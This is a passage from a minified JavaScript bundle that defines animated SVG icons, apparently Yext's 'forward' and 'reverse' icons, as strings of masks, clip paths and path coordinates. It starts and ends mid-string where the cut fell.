265.6-265.6Z" fill="none" display="block" transform="translate(420,299.1) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_reverse_Mask-18)" transform="translate(4,-4)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_reverse_Mask-19)">\n        <path d="M265.4 437.1c0 0-9.3 9.3-9.3 9.3c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 9.8-9.6 9.8-9.6c0 0-20.8-20.1-20.8-20.1Z" />\n        <path d="M403 299.3l20.9 20.9l8.3-8.3c6.8 3.2 14.5 5.1 22.5 5.1c28.9 0 52.2-23.4 52.2-52.2h28.8c0 44.7-36.2 81-81 81c-44.7 0-81-36.3-81-81c0-44.8 36.3-81 81-81c18 0 34.6 5.8 48.1 15.8l-20.7 20.7c-8-4.9-17.3-7.7-27.4-7.7c-28.8 0-52.2 23.3-52.2 52.2c0 10 2.9 19.3 7.8 27.3Z" fill-rule="evenodd" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-263.8c145.6 0 263.8 118.2 263.8 263.8c0 145.6-118.2 263.8-263.8 263.8c-145.6 0-263.8-118.2-263.8-263.8c0-145.6 118.2-263.8 263.8-263.8Z" fill="none" display="block" transform="translate(421.2,297.8) scale(.977,.977)" />\n    </g>\n    <g clip-path="url(#'+n+'_reverse_ClipPath-1)" opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_reverse_Mask-20)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-261.7c144.4 0 261.7 117.3 261.7 261.7c0 144.4-117.3 261.7-261.7 261.7c-144.4 0-261.7-117.3-261.7-261.7c0-144.4 117.3-261.7 261.7-261.7Z" fill="none" display="block" transform="translate(422.8,296.4) scale(.977,.977)" />\n    </g>'}}),new Qt({name:"yext_animated_forward",viewBox:"0 0 72 72",complexContents:function(r){void 0===r&&(r={});var n=r.iconPrefix||"yxt";return'<defs>\n      <mask id="'+n+'_forward_Mask-1">\n        <rect fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-2">\n        <rect x="-144.3" y="144.3" fill="#fff" width="720" height="720" />\n        <path d="M-0.3 .1c0 0 1.3 1.2 1.3 1.2c0 0 .3-1.6 .3-1.6c0 0-1.6 .4-1.6 .4" />\n        <path fill="#fff" d="M.3 .7c0 0-0.3 .3-0.3 .3c0 0 0 0 0 0c0 0 .3-0.3 .3-0.3c0 0 0 0 0 0" />\n        <path d="M.3 .7c0 0-0.1 0-0.1 0c0 0 .1 .1 .1 .1c0 0 .1-0.1 .1-0.1c0 0-0.1 0-0.1 0m222.8 469.1c0 0-70.5 69.4-70.5 69.4c0 0 34.1 33.5 34.1 33.5c0 0 67-72.9 67-72.9c0 0-30.6-30-30.6-30" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-3">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M489.8 277.4c0 0 78 18.8 78 18.8c0 0-96.1 61.5-96.1 61.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-13.9 14-13.9 14m-67.8-108.1c0 0 73.9 1.3 73.9 1.3c0 0-33.8 54.5-33.8 54.5c0 0 18.6-3.2 18.6-3.2c0 0 35.4-36.5 35.4-36.5c0 0-62-25.9-62-25.9c0 0-32.1 9.8-32.1 9.8" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-4">\n        <rect x="-91.1" y="91.1" fill="#fff" width="720" height="720" />\n        <path d="M-0.3 .1c0 0 1.3 1.2 1.3 1.2c0 0 .3-1.6 .3-1.6c0 0-1.6 .4-1.6 .4" />\n        <path fill="#fff" d="M.3 .7c0 0-0.3 .3-0.3 .3c0 0 0 0 0 0c0 0 .3-0.3 .3-0.3c0 0 0 0 0 0" />\n        <path d="M.3 .7c0 0-0.1 0-0.1 0c0 0 .1 .1 .1 .1c0 0 .1-0.1 .1-0.1c0 0-0.1 0-0.1 0m222.8 469.1c0 0-70.5 69.4-70.5 69.4c0 0 34.1 33.5 34.1 33.5c0 0 67-72.9 67-72.9c0 0-30.6-30-30.6-30" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-5">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M488.4 291.4c0 0 40.5 39.3 40.5 39.3c0 0-57.2 27-57.2 27c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-15.3 28-15.3 28m-90.5-97.4c0 0 52-11.3 52-11.3c0 0-6 45.2-6 45.2c0 0 36.8-6 36.8-6c0 0 39.3-31.9 39.3-31.9c0 0-65.9-30.5-65.9-30.5c0 0-56.2 34.5-56.2 34.5" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-6">\n        <rect x="-61.3" y="61.3" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-7">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M481.8 298.4c0 0 27.5 39.8 27.5 39.8c0 0-37.6 19.5-37.6 19.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-21.9 35-21.9 35m-108.1-79.7c0 0 30.2-23.8 30.2-23.8c0 0 21.7 35.9 21.7 35.9c0 0 55.1-8.9 55.1-8.9c0 0 35.4-36.5 35.4-36.5c0 0-62-25.9-62-25.9c0 0-80.4 59.2-80.4 59.2" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-8">\n        <rect x="-42.6" y="42.6" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-9">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M475.2 305.4c0 0 14.5 40.3 14.5 40.3c0 0-18 12-18 12c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-28.5 42-28.5 42m-113.6-74.3c0 0 17.9-18.5 17.9-18.5c0 0 36.4 25.3 36.4 25.3c0 0 64.8-16 64.8-16c0 0 39.3-31.9 39.3-31.9c0 0-65.9-30.5-65.9-30.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-10">\n        <rect x="-29.6" y="29.6" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-11">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M468.6 312.4c0 0 1.5 40.8 1.5 40.8c0 0 1.6 4.5 1.6 4.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-35.1 49-35.1 49m-107-81.3c0 0 15.1 4.9 15.1 4.9c0 0 38.2 13.3 38.2 13.3c0 0 65.8-27.4 65.8-27.4c0 0 39.3-21.9 39.3-21.9c0 0-65.9-40.5-65.9-40.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-12">\n        <rect x="-20.3" y="20.3" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-13">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M456.6 311.9c0 0-7 35.6-7 35.6c0 0 22.1 10.2 22.1 10.2c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-47.1 48.5-47.1 48.5m-95-80.8c0 0 12.3 28.3 12.3 28.3c0 0 39.9 1.3 39.9 1.3c0 0 66.9-38.8 66.9-38.8c0 0 39.3-21.9 39.3-21.9c0 0-65.9-40.5-65.9-40.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-14">\n        <rect x="-13.4" y="13.4" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-15">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M444.6 311.4c0 0-15.6 30.5-15.6 30.5c0 0 42.7 15.8 42.7 15.8c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-59.1 48-59.1 48m-83-80.3c0 0 9.5 51.7 9.5 51.7c0 0 41.7-10.8 41.7-10.8c0 0 67.9-50.1 67.9-50.1c0 0 50.6-31.9 50.6-31.9c0 0-77.2-30.5-77.2-30.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-16">\n        <rect x="-7.3" y="7.3" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-17">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M432.6 310.9c0 0-24.2 25.3-24.2 25.3c0 0 63.3 21.5 63.3 21.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-71.1 47.5-71.1 47.5m-71-79.8c0 0 20.3 90.4 20.3 90.4c0 0 29-29.5 29-29.5c0 0 69.8-70.1 69.8-70.1c0 0 35.4-36.5 35.4-36.5c0 0-62-25.9-62-25.9c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-18">\n        <rect x="-4" y="4" fill="#fff" width="720" height="720" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-19">\n        <rect fill="#fff" width="720" height="720" />\n        <path d="M432.6 310.9c0 0-24.2 25.3-24.2 25.3c0 0 63.3 21.5 63.3 21.5c0 0 59.6-41.1 59.6-41.1c0 0 10.6-53.8 10.6-53.8c0 0-38.2 .6-38.2 .6c0 0-71.1 47.5-71.1 47.5m-71-79.8c0 0 20.3 90.4 20.3 90.4c0 0 29-29.5 29-29.5c0 0 69.8-70.1 69.8-70.1c0 0 39.3-31.9 39.3-31.9c0 0-65.9-30.5-65.9-30.5c0 0-92.5 71.6-92.5 71.6" />\n      </mask>\n      <mask id="'+n+'_forward_Mask-20">\n        <rect fill="#fff" width="720" height="720" />\n      </mask>\n      <clipPath id="'+n+'_forward_ClipPath-1">\n        <rect width="720" height="720" />\n      </clipPath>\n    </defs>\n    <g transform="translate(0,0) scale(.1,.1)">\n      <g mask="url(#'+n+'_forward_Mask-1)">\n        <path d="M377.5 395.3c0 0 64.8 0 64.8 0c0 0 0 129.6 0 129.6c0 0 28.8 0 28.8 0c0 0 0-129.6 0-129.6c0 0 64.8 0 64.8 0c0 0 0-28.8 0-28.8c0 0-158.4 0-158.4 0c0 0 0 28.8 0 28.8Z" />\n        <path d="M338.9 363.6c0 0-62.5 62.4-62.5 62.4c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 62.4-62.4 62.4-62.4c0 0-20.3-20.4-20.3-20.4Z" />\n        <path d="M454.7 345.8c44.8 0 81-36.3 81-81c0 0-28.8 0-28.8 0c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3c0 0 69.8-69.9 69.8-69.9c0 0 21.1-21 21.1-21c-14.4-22.3-39.5-37-68-37c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81Zm0-133.2c10.2 0 19.6 2.9 27.6 7.9c0 0-71.9 71.8-71.9 71.8c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2Z" />\n        <path d="M276.4 255.9c0 0-60.7-72.8-60.7-72.8c0 0-22.1 18.6-22.1 18.6c0 0 68.4 82 68.4 82c0 0 0 62.4 0 62.4c0 0 28.8 0 28.8 0c0 0 0-62.6 0-62.6c0 0 68.4-81.8 68.4-81.8c0 0-22-18.6-22-18.6c0 0-60.8 72.8-60.8 72.8Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-353.7c195.2 0 353.7 158.5 353.7 353.7c0 195.2-158.5 353.7-353.7 353.7c-195.2 0-353.7-158.5-353.7-353.7c0-195.2 158.5-353.7 353.7-353.7Z" fill="none" transform="translate(359.8,360.4) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_forward_Mask-2)" transform="translate(144.3,-144.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_forward_Mask-3)">\n        <path d="M390.6 395.2c0 0 51.7 .1 51.7 .1c0 0 .1 103.6 .1 103.6c0 0 28.7 0 28.7 0c0 0 0-103.6 0-103.6c0 0 52-0.1 52-0.1c0 0 0-28.4 0-28.4c0 0-132.5 0-132.5 0c0 0 0 28.4 0 28.4Z" />\n        <path d="M329 373.4c0 .1-52.6 52.6-52.6 52.6c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 52.6-52.6 52.6-52.6c0 0-20.4-20.3-20.4-20.3Z" />\n        <path d="M454.7 345.8c44.8 0 81-36.3 81-81c0 0-28.8 0-28.8 0c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3c0 0 69.8-69.9 69.8-69.9c0 0 21.1-21 21.1-21c-14.4-22.3-39.5-37-68-37c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81Zm0-133.2c10.2 0 19.6 2.9 27.6 7.9c0 0-71.9 71.8-71.9 71.8c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2Z" />\n        <path d="M276.4 255.9c0 0-48.7-58.3-48.7-58.3c0 0-21.1 19-21.1 19c0 0 55.5 67.2 55.5 67.2c0 0 .3 50 .3 50c0 0 28.4 0 28.4 0c0 0 0-50.3 0-50.3c0 0 55.4-66.9 55.4-66.9c0 0-21-18.6-21-18.6c0 0-48.8 57.9-48.8 57.9Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-336.2c185.6 0 336.2 150.6 336.2 336.2c0 185.6-150.6 336.2-336.2 336.2c-185.6 0-336.2-150.6-336.2-336.2c0-185.6 150.6-336.2 336.2-336.2Z" fill="none" display="block" transform="translate(370.8,347.5) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g mask="url(#'+n+'_forward_Mask-4)" transform="translate(91.1,-91.1)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g mask="url(#'+n+'_forward_Mask-5)">\n        <path d="M409.7 395.1c0 0 32.6 .2 32.6 .2c0 0 .3 65.5 .3 65.5c0 0 28.5 0 28.5 0c0 0 0-65.5 0-65.5c0 0 33.1-0.2 33.1-0.2c0 0 0-27.8 0-27.8c0 0-94.5 0-94.5 0c0 0 0 27.8 0 27.8Z" />\n        <path d="M319.7 382.8c0 0-43.3 43.2-43.3 43.2c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 43.4-43.3 43.4-43.3c0 0-20.5-20.3-20.5-20.3Z" />\n        <path d="M502.8 199.6c-13.4-9.9-30-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l69.8-69.9l.3-0.2l-20.3-20.4l-71.2 71.1c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-31.1-37-31.1-37c0 0-19.7 19.5-19.7 19.5c0 0 36.7 45.6 36.7 45.6c0 0 .7 31.8 .7 31.8c0 0 27.7 0 27.7 0c0 0 0-32.4 0-32.4c0 0 36.5-44.9 36.5-44.9c0 0-19.6-18.6-19.6-18.6c0 0-31.2 36-31.2 36Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-310c171.1 0 310 138.9 310 310c0 171.1-138.9 310-310 310c-171.1 0-310-138.9-310-310c0-171.1 138.9-310 310-310Z" fill="none" transform="translate(387.8,328.7) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_forward_Mask-6)" transform="translate(61.3,-61.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g mask="url(#'+n+'_forward_Mask-7)">\n        <path d="M420.4 395c0 0 21.9 .3 21.9 .3c0 0 .4 44.1 .4 44.1c0 0 28.4 0 28.4 0c0 0 0-44.1 0-44.1c0 0 22.6-0.3 22.6-0.3c0 0 0-27.5 0-27.5c0 0-73.3 0-73.3 0c0 0 0 27.5 0 27.5Z" />\n        <path d="M313.2 389.2c0 0-36.8 36.8-36.8 36.8c0 0-62.4-62.4-62.4-62.4c0 0-20.4 20.4-20.4 20.4c0 0 62.5 62.4 62.5 62.4c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 62.5 62.4 62.5 62.4c0 0 20.3-20.4 20.3-20.4c0 0-62.4-62.4-62.4-62.4c0 0 37-36.9 37-36.9c0 0-20.6-20.3-20.6-20.3Z" />\n        <path d="M500 200c-13.4-9.9-27.2-16.2-45.3-16.2c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l57.7-57.7l-20.3-20.4l-58.8 58.7c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-21.2-25.1-21.2-25.1c0 0-19 19.8-19 19.8c0 0 26.2 33.5 26.2 33.5c0 0 1 21.6 1 21.6c0 0 27.2 0 27.2 0c0 0 0-22.3 0-22.3c0 0 25.9-32.7 25.9-32.7c0 0-18.8-18.6-18.8-18.6c0 0-21.3 23.8-21.3 23.8Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-294.3c162.4 0 294.3 131.9 294.3 294.3c0 162.4-131.9 294.3-294.3 294.3c-162.4 0-294.3-131.9-294.3-294.3c0-162.4 131.9-294.3 294.3-294.3Z" fill="none" display="block" transform="translate(398.7,318.2) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g mask="url(#'+n+'_forward_Mask-8)" transform="translate(42.6,-42.6)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_forward_Mask-9)">\n        <path d="M427.2 394.9c0 0 15.1 .4 15.1 .4c0 0 .4 30.7 .4 30.7c0 0 28.4 0 28.4 0c0 0 0-30.7 0-30.7c0 0 15.9-0.4 15.9-0.4c0 0 0-27.2 0-27.2c0 0-59.8 0-59.8 0c0 0 0 27.2 0 27.2Z" />\n        <path d="M307.4 395c0 0-31 31-31 31c0 0-53.9-54-53.9-54c0 0-20.4 20.4-20.4 20.4c0 0 54 54 54 54c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 54 54 54 54c0 0 20.4-20.3 20.4-20.3c0 0-54-54.1-54-54.1c0 0 31.2-31.1 31.2-31.1c0 0-20.6-20.3-20.6-20.3Z" />\n        <path d="M502.8 199.6c-13.4-9.9-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l45.5-45.5l-20.4-20.4l-46.5 46.5c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-15-17.6-15-17.6c0 0-18.4 20-18.4 20c0 0 19.4 25.8 19.4 25.8c0 0 1.2 15.2 1.2 15.2c0 0 27 0 27 0c0 0 0-15.9 0-15.9c0 0 19.1-24.9 19.1-24.9c0 0-18.2-18.7-18.2-18.7c0 0-15.1 16.1-15.1 16.1Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-284.4c157 0 284.4 127.4 284.4 284.4c0 157-127.4 284.4-284.4 284.4c-157 0-284.4-127.4-284.4-284.4c0-157 127.4-284.4 284.4-284.4Z" fill="none" transform="translate(406.1,311.6) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_forward_Mask-10)" transform="translate(29.6,-29.6)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_forward_Mask-11)">\n        <path d="M436 393.5c0 0 8.7 .4 8.7 .4c0 0 .4 17.8 .4 17.8c0 0 23.6 0 23.6 0c0 0 0-17.8 0-17.8c0 0 9.4-0.4 9.4-0.4c0 0 0-22.6 0-22.6c0 0-42.1 0-42.1 0c0 0 0 22.6 0 22.6Z" />\n        <path d="M297.2 405.2c0 0-20.8 20.8-20.8 20.8c0 0-35.4-35.6-35.4-35.6c0 0-20.3 20.5-20.3 20.5c0 0 35.4 35.5 35.4 35.5c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 35.6 35.5 35.6 35.5c0 0 20.2-20.2 20.2-20.2c0 0-35.4-35.7-35.4-35.7c0 0 21.1-21 21.1-21c0 0-20.7-20.2-20.7-20.2Z" />\n        <path d="M502.8 199.6c-13.4-9.9-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l33.7-33.7l-20.4-20.3l-34.7 34.6c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 255.9c0 0-10.7-12.4-10.7-12.4c0 0-18.1 20.1-18.1 20.1c0 0 14.9 20.6 14.9 20.6c0 0 1.2 10.7 1.2 10.7c0 0 26.8 0 26.8 0c0 0 0-11.5 0-11.5c0 0 14.6-19.6 14.6-19.6c0 0-17.9-18.6-17.9-18.6c0 0-10.8 10.7-10.8 10.7Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-277.5c153.1 0 277.5 124.4 277.5 277.5c0 153.1-124.4 277.5-277.5 277.5c-153.1 0-277.5-124.4-277.5-277.5c0-153.1 124.4-277.5 277.5-277.5Z" fill="none" display="block" transform="translate(411.2,307.1) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_forward_Mask-12)" transform="translate(20.3,-20.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_forward_Mask-13)">\n        <path d="M446 390.8c0 0 3.5 .2 3.5 .2c0 0 .2 7.3 .2 7.3c.1 0 14.2 0 14.2 0c0 0 0-7.3 0-7.3c0 0 4-0.2 4-0.2c0 0 0-13.5 0-13.5c0 0-21.9 0-21.9 0c0 0 0 13.5 0 13.5Z" />\n        <path d="M287.9 414.4c0 0-11.5 11.6-11.5 11.6c0 0-18.5-18.8-18.5-18.8c0 0-20.3 20.5-20.3 20.5c0 0 18.5 18.7 18.5 18.7c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 18.7 18.7 18.7 18.7c0 0 20.2-20 20.2-20c0 0-18.5-19.1-18.5-19.1c0 0 11.9-11.8 11.9-11.8c0 0-20.8-20.2-20.8-20.2Z" />\n        <path d="M502.8 199.6c-13.4-10-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l22.4-22.4l-20.4-20.4l-23.4 23.4c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 259.4c0 0-4.5-5.2-4.5-5.2c0 0-10.7 12.1-10.7 12.1c0 0 6.9 10.1 6.9 10.1c0 0 .8 4.5 .8 4.5c0 0 16 0 16 0c0 0 0-5 0-5c0 0 6.7-9.4 6.7-9.4c0 0-10.6-11.2-10.6-11.2c0 0-4.6 4.1-4.6 4.1Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-272.5c150.4 0 272.5 122.1 272.5 272.5c0 150.4-122.1 272.5-272.5 272.5c-150.4 0-272.5-122.1-272.5-272.5c0-150.4 122.1-272.5 272.5-272.5Z" fill="none" display="block" transform="translate(414.9,303.7) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_forward_Mask-14)" transform="translate(13.4,-13.4)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 20.4 20.4 20.4c0 0 210.7-210.7 210.7-210.7c-11.7-11-5.9-6-20.5-20.2Z" />\n      </g>\n      <g display="block" mask="url(#'+n+'_forward_Mask-15)">\n        <path d="M453.6 388.1c0 0 .7 0 .7 0c0 0 .1 1.7 .1 1.7c0 0 4.7 0 4.7 0c0 0 0-1.7 0-1.7c0 0 1 0 1 0c0 0 0-4.5 0-4.5c0 0-6.5 0-6.5 0c0 0 0 4.5 0 4.5Z" />\n        <path d="M280.8 421.5c0 0-4.4 4.5-4.4 4.5c0 0-5.5-5.9-5.5-5.9c0 0-20.3 20.6-20.3 20.6c0 0 5.5 5.7 5.5 5.7c0 0-62.5 62.4-62.5 62.4c0 0 20.4 20.4 20.4 20.4c0 0 62.4-62.4 62.4-62.4c0 0 5.8 5.7 5.8 5.7c0 0 20.1-19.9 20.1-19.9c0 0-5.5-6.2-5.5-6.2c0 0 4.8-4.6 4.8-4.6c0 0-20.8-20.3-20.8-20.3Z" />\n        <path d="M502.8 199.6c-13.4-10-30.1-15.8-48.1-15.8c-44.7 0-81 36.2-81 81c0 44.7 36.3 81 81 81c44.8 0 81-36.3 81-81h-28.8c0 28.8-23.3 52.2-52.2 52.2c-8.2 0-16-1.9-22.9-5.3l11.9-11.9l-20.4-20.3l-12.9 12.8c-5-8-7.9-17.4-7.9-27.5c0-28.9 23.4-52.2 52.2-52.2c10.1 0 19.4 2.8 27.4 7.7Z" fill-rule="evenodd" />\n        <path d="M276.4 262.9c0 0-1-1.2-1-1.2c0 0-3.6 4-3.6 4c0 0 1.9 2.8 1.9 2.8c0 0 .2 1.1 .2 1.1c0 0 5.4 0 5.4 0c0 0 0-1.2 0-1.2c0 0 1.7-2.6 1.7-2.6c0 0-3.5-3.7-3.5-3.7c0 0-1.1 .8-1.1 .8Z" />\n      </g>\n      <path stroke="#000" stroke-width="30" d="M0-268.8c148.4 0 268.8 120.4 268.8 268.8c0 148.4-120.4 268.8-268.8 268.8c-148.4 0-268.8-120.4-268.8-268.8c0-148.4 120.4-268.8 268.8-268.8Z" fill="none" display="block" transform="translate(417.6,301.3) scale(.977,.977)" />\n    </g>\n    <g opacity="0" transform="translate(0,0) scale(.1,.1)">\n      <g display="block" mask="url(#'+n+'_forward_Mask-16)" transform="translate(7.3,-7.3)">\n        <path d="M224.2 478.3c0 0-210.6 210.5-210.6 210.5c0 0 20.4 